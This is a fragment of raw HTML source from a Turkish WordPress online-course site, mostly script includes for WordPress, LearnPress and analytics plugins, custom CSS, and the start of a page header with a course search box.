type="text/javascript" src="https://seminerizle.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js" id="wp-yandex-metrika_frontend-js" defer data-deferred="1"></script> <script type="text/javascript" id="xs_front_main_js-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/wp-social/assets/js/front-main.js" id="xs_front_main_js-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/vendor/react.min.js" id="react-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/element.min.js" id="wp-element-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script type="text/javascript" id="wp-keycodes-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/data.min.js" id="wp-data-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-data-js-after" src="[data-uri]" defer></script> <script type="text/javascript" id="xs_social_custom-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/wp-social/assets/js/social-front.js" id="xs_social_custom-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js" id="wur_review_content_script-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/courselog-essential/modules/parallax/assets/js/jarallax.js" id="jarallax-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/themes/courselog/assets/js/jquery.repeater.min.js" id="jquery-repeater-min-js" defer data-deferred="1"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQKZ7RX" id="google_gtagjs-js" defer data-deferred="1"></script> <script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js" id="lp-load-ajax-js" data-wp-strategy="async" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/learnpress/assets/js/dist/frontend/curriculum.min.js" id="lp-curriculum-js" data-wp-strategy="async" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/url.min.js" id="wp-url-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-api-fetch-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-api-fetch-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js" defer data-deferred="1"></script> <script type="text/javascript" id="lodash-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/underscore.min.js" id="underscore-js" defer data-deferred="1"></script> <script type="text/javascript" id="utils-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-includes/js/utils.min.js" id="utils-js" defer data-deferred="1"></script> <script type="text/javascript" id="lp-global-js-extra" src="[data-uri]" defer></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/learnpress/assets/js/global.min.js" id="lp-global-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/learnpress/assets/js/dist/utils.min.js" id="lp-utils-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/learnpress/assets/js/dist/frontend/single-course.min.js" id="lp-single-course-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://seminerizle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seminerizle.com/wp-json/wp/v2/lp_course/8813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seminerizle.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://seminerizle.com/?p=8813' /><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="text/javascript" src="[data-uri]" defer></script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="text/javascript" src="[data-uri]" defer></script> <style type="text/css" id="wp-custom-css">.single-course-item.course-grid-style2 .single-course .course-title-area .course-category span{
	    padding: 5px 0 5px 0;
}

.single-course-item.course-grid-style2 .single-course .xs-review-rattting{
    margin-right:10px;
}

.single-course-item.course-grid-style2 .single-course .xs-review-rattting .xs-star{
    color:#FFCC00;
    
}
.single-course-item.course-grid-style2 .single-course:hover .xs-review-rattting .xs-star{
	color:#fff;
}


 .elementor-widget-elementskit-blog-posts .meta-date i,.elementor-widget-elementskit-blog-posts.post-cat i{
     vertical-align:middle;
}
.elementor-widget-elementskit-blog-posts .meta-date i{
    color:#3478F6;
}

.elementor-widget-elementskit-blog-posts .post-cat i{
    color:#0ACC86;
}
.elementor-widget-elementskit-blog-posts .btn-wraper a i{
        margin-right: 5px;
    vertical-align: middle;
}


.elementor-widget-elementskit-blog-posts .btn-wraper a {
    position:relative;
}

.elementor-widget-elementskit-blog-posts .btn-wraper a:after {
    position: absolute;
    content: "";
    right: 0px;
    border-bottom: 2px solid #333333;
    width: 80%;
    bottom: -3px;
    transition:all ease .4s ;
}
.elementor-widget-elementskit-blog-posts  .btn-wraper:hover a:after{
    opacity:0;
    visibility: hidden;
}

.single-course-item.course-grid-style2 .single-course:hover .hover{
	padding: 40px !important;
}
.nav-style-classic:after{
        background: linear-gradient(to right, #FDBB28 15%, #FDBB28 10%, #FA4142 10%,#FA4142 30%, #3478F6 10%, #3478F6 45%, #0ACC86 10%, #0ACC86 60%, #FDBB28 10%, #FDBB28 75%, #FA4142 10%, #FA4142 90% , #3478F6 10%, #3478F6 90%);
    position: absolute;
    content: '';
    height: 2px;
    right: 0;
    left: 0;
    top: 0;
}
.single-course-item.course-grid-style2 .single-course:hover .hover .course-category{
	padding: 5px 0px;
}
.ts-scroll-box .BackTo a{
	    font-size: 16px;
}
.instructor-list-wrap .single-instructor-item .instructor-social a{
	    font-size: 16px;
}
.course-grid-style2 .single-course .course-category a:before{
	background:transparent;
}
.insturctor-single .single-course-item.course-grid-style2 .single-course .excerpt-content p{
	display:none;
}
.course-full-width-content .turitor-list li:after{
	background:#fa4142;
}
.cl-main-header {
	box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.03);
}
.ts-cat-menu .menu li .sub-menu li a {
		border-bottom: 0px solid #2878EB;
}.ts-cat-menu .menu li .sub-menu li a:after {
	display: none;
}

.ts-cat-menu .sub-menu {
    position: absolute;
    left: 28px;
    top: 30px;
    list-style: none;
    background: #fff;
    min-width: 150px;
    padding: 0;
    -webkit-box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
    box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
    border: none;
    transition: transform .4s ease,-webkit-transform .4s ease;
    margin: 0;
    z-index: 11;
    transform: translateY(20px);
    display: block;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -ms-border-radius: 6px;
		opacity: 0;
		visibility: hidden;
}

.ts-cat-menu .menu .sub-menu li {
		border-style: solid;
    border-width: 0px 0px 1px 0px;
		border-color: #F0F0F0;
    background-color: #FFFFFF;
    border-radius: 0px;
		padding: 15px 30px 15px 15px;
}

.ts-cat-menu .menu .menu-item:hover .sub-menu {
		transform: translateY(5px);
    opacity: 1;
    visibility: visible;
}

@media (max-width: 992px){
.elementor-widget-turitor-userlogin {
    display: block !important;
}
}
@media(max-width:1600px){
	.ekit-section-parallax-layer {
		display:none;
	}
	.skew-column .elementor-element-populated{
		background:none !important;
	}
}
.instructor-list-wrap .single-instructor-item:hover .instructor-profile-content .instructor-social{
	bottom:25% !important;
}
.start-quiz button{
	padding: 10px 22px 10px 22px;
    background-color: #F14D5D;
    border-style: none;
    border-radius: 5px 5px 5px 5px;
    color: #fff;
	cursor: pointer;
	border-radius: 50px;
}

.lp-quiz-buttons .form-button button{
		padding: 10px 22px 10px 22px;
    background-color: #F14D5D;
    border-style: none;
    border-radius: 5px 5px 5px 5px;
    color: #fff;
	cursor: pointer;
	border-radius: 50px;
}
@media (max-width:768px){
	.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{
		    margin-left: auto !important;
		border-color: transparent;
	}
}


.tab-course-category ul li:hover:before, .tab-course-category ul li.active:before {
	background: rgba(255,255,255,.5);
}

.ts-instructor-profile-info{
	margin-bottom: 50px;
}
.user-meta-summery{
	margin-bottom: 60px;
}

.elementskit-dropdown-has>a .elementskit-submenu-indicator {
    margin: 0px 0px 0px auto;
    margin-left: auto;
    border: none;
}
.banner-course .course-instructor .course-instructor-thumb img{
	width: 36px;
	height: 36px;
}

.courselog-instructor-profile-header .ts-instructor-info .ts-title{
	margin: 0;
	text-transform: capitalize;
}
@media (min-width: 575px) and (max-width: 1024px){
	.header-course-search .courselog-search-course-form {
    width: 50%;
}
}
@media (max-width: 1024px){
	 .elementskit-navbar-nav .elementskit-submenu-panel {
    background-color: transparent !important;
}
}
.archive-course-container.archive-course-solid .archive-style-solid {
    padding-bottom: 250px;
    margin-bottom: -200px;
}
.tab-course-category ul li{
	padding-left: 30px
}</style></head><body class="wp-singular lp_course-template-default single single-lp_course postid-8813 wp-theme-courselog courselog learnpress learnpress-page sidebar-active elementor-default elementor-kit-573 elementor-page elementor-page-8813">
<a class="skip-link screen-reader-text" href="#content">
Skip to content		</a><div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support"><style>.elementor-138 .elementor-element.elementor-element-db3f74d:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-db3f74d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#030507;}.elementor-138 .elementor-element.elementor-element-db3f74d{box-shadow:0px 6px 15px 0px rgba(0, 0, 0, 0.04);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 25px 15px 40px;overflow:visible;}.elementor-138 .elementor-element.elementor-element-db3f74d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-138 .elementor-element.elementor-element-3189300.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-138 .elementor-element.elementor-element-3189300.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-138 .elementor-element.elementor-element-43eeffd{width:auto;max-width:auto;align-self:flex-start;}.elementor-138 .elementor-element.elementor-element-43eeffd > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-138 .elementor-element.elementor-element-43eeffd .courselog-widget-logo img{max-width:284px;}.elementor-138 .elementor-element.elementor-element-9483a54{width:auto;max-width:auto;}.elementor-138 .elementor-element.elementor-element-9483a54 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-138 .elementor-element.elementor-element-9483a54 .search-course-input{color:#FFFFFF;background:#1A212C;border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;padding:12px 20px 12px 20px;}.elementor-138 .elementor-element.elementor-element-9483a54 .search-course-input:focus{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-9483a54 .search-course-input::placeholder{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-9483a54 .courselog-search-course-form .search-course-button{color:#FFFFFF;background:#FFFFFF00;width:20px;height:50px !important;margin:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-container{background-color:#030507;height:39px;border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:rgba(255, 255, 255, 0);font-family:"Manrope", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;letter-spacing:0px;padding:15px 30px 15px 30px;color:#333333;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;}
					.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:rgba(255, 255, 255, 0);}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:rgba(255, 255, 255, 0);color:#3478F6 !important;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 5px 5px;min-width:200px;}.elementor-138 .elementor-element.elementor-element-de707fc{width:auto;max-width:auto;}.elementor-138 .elementor-element.elementor-element-de707fc > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{font-size:16px;font-weight:700;line-height:28px;color:var( --e-global-color-6b317634 );padding:0px 8px 0px 8px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:hover{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:focus{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:active{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li:hover > a{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li.current-menu-item > a{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#2878EB;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-6b317634 );fill:var( --e-global-color-6b317634 );}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-6b317634 );fill:var( --e-global-color-6b317634 );}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:4px 0px 0px 7px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:4px 0px 0px 7px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#3478F6;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#3478F6;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#3478F6;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#3478F6;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FA4142;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#F14D5D;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger > .ekit-menu-icon{color:#F14D5D;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#F14D5D;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#F14D5D;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-close{color:#FA4142;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-138 .elementor-element.elementor-element-5011564 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-138 .elementor-element.elementor-element-5011564 .elementskit-btn{background-color:#F14D5D;padding:15px 22px 15px 22px;font-weight:600;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-138 .elementor-element.elementor-element-5011564 .elementskit-btn:hover{background-color:#2878EB;color:#ffffff;fill:#ffffff;}.elementor-138 .elementor-element.elementor-element-5011564{width:auto;max-width:auto;}.elementor-138 .elementor-element.elementor-element-5011564 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-3ba9b96{width:auto;max-width:auto;}.elementor-138 .elementor-element.elementor-element-3ba9b96 > .elementor-widget-container{margin:0px 0px 0px 30px;}@media(max-width:1024px){.elementor-138 .elementor-element.elementor-element-db3f74d{padding:20px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-3189300 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-138 .elementor-element.elementor-element-ac77f67 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-138 .elementor-element.elementor-element-de707fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{color:var( --e-global-color-6b317634 );padding:10px 15px 10px 15px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#FFFFFF;border-width:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#FFFFFF !important;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-submenu-panel{padding:0px 0px 0px 20px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger{padding:10px 0px 10px 0px;width:45px;border-radius:0px;border-width:1px 1px 1px 1px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger > .ekit-menu-icon{font-size:18px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-138 .elementor-element.elementor-element-3ba9b96 > .elementor-widget-container{margin:0px 0px 0px 15px;}}@media(max-width:767px){.elementor-138 .elementor-element.elementor-element-db3f74d{padding:20px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-3189300{width:60%;}.elementor-138 .elementor-element.elementor-element-3189300 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-138 .elementor-element.elementor-element-ac77f67{width:40%;}.elementor-138 .elementor-element.elementor-element-ac77f67.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-138 .elementor-element.elementor-element-ac77f67 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-138 .elementor-element.elementor-element-de707fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{padding:12px 0px 12px 12px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-logo > img{max-width:160px;}.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-nav-logo{padding:15px 15px 15px 25px;}}@media(min-width:768px){.elementor-138 .elementor-element.elementor-element-3189300{width:53%;}.elementor-138 .elementor-element.elementor-element-ac77f67{width:47%;}}@media(max-width:1024px) and (min-width:768px){.elementor-138 .elementor-element.elementor-element-3189300{width:70%;}.elementor-138 .elementor-element.elementor-element-ac77f67{width:30%;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-de707fc */.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-dropdown li:first-child{
    margin-top: 0;
}
.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-dropdown li:last-child{
    margin-bottom: 0;
}
.elementor-138 .elementor-element.elementor-element-de707fc .ekit-wid-con .dropdown-item.active{
    background: rgba(255,255,255,.5)
}
.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li{
    margin:0px 13px;
}

.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{
    position: relative;
}
.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a::after{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: "";
    height: 2px;
    width: 0%;
    background-color: #3478F6;
    transition: all 0.4s ease;
}
.elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:hover:after{
    width: 100%;
}
@media(max-width:768px){
    .elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a:hover:after{
    width: 0%;
}
}

.ts-color-nav .ekit-wid-con .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
    height: 1px;
    position: relative;
}
.ts-color-nav .ekit-wid-con .elementskit-menu-hamburger .elementskit-menu-hamburger-icon:after{
    position: absolute;
    content: "\f141";
    font-family: FontAwesome;
    top: -15px;
    left: 0;
    right: 0;
    color: #FA4142;
}

@media(max-width:1650px){
    .courselog-header-category-menu .elementor-widget-container{
border-width:0 !important;
}

}

@media(min-width: 1025px) and (max-width: 1340px){
    .elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav .elementskit-submenu-panel{
        min-width: 100%;
    }
}

@media(max-width: 1024px){
    .elementor-138 .elementor-element.elementor-element-de707fc .elementskit-navbar-nav > li > a{
        border-bottom: 0px solid #eaeaea;
    }
}/* End custom CSS */
/* Start custom CSS for elementskit-button, class: .elementor-element-5011564 */@media(min-width: 1025px) and (max-width: 1345px){
      .elementor-138 .elementor-element.elementor-element-5011564.elementor-widget__width-auto{
        display: none;
    }
}/* End custom CSS */
/* Start custom CSS for courselog-userlogin, class: .elementor-element-3ba9b96 */@media (max-width: 992px){
.elementor-138 .elementor-element.elementor-element-3ba9b96 .elementor-widget-courselog-userlogin {
    display: block;
}
}/* End custom CSS */</style><div data-elementor-type="wp-post" data-elementor-id="138" class="elementor elementor-138"><section class="elementor-section elementor-top-section elementor-element elementor-element-db3f74d elementor-section-full_width cl-main-header elementor-section-height-default elementor-section-height-default" data-id="db3f74d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3189300 hide-search-and--------button" data-id="3189300" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-43eeffd elementor-widget__width-auto elementor-widget elementor-widget-courselog-logo" data-id="43eeffd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="courselog-logo.default"><div class="elementor-widget-container"><div class="courselog-widget-logo">
<a href="https://seminerizle.com/">
<img data-lazyloaded="1" src="[data-uri]" data-src="http://seminerizle.com/wp-content/uploads/2021/01/seminer-izle-logo.png" alt="Seminer İzle"><noscript><img src="http://seminerizle.com/wp-content/uploads/2021/01/seminer-izle-logo.png" alt="Seminer İzle"></noscript>
</a></div></div></div><div class="elementor-element elementor-element-9483a54 elementor-widget__width-auto courselog-header-search elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-courselog-course-search" data-id="9483a54" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="courselog-course-search.default"><div class="elementor-widget-container"><div class="courselog-course-search header-course-search"><form method="get" name="search-course" class="courselog-search-course-form"
action="https://seminerizle.com/kurslar/"><input type="text" name="s" class="search-course-input"
placeholder="Kurs Ara"/>
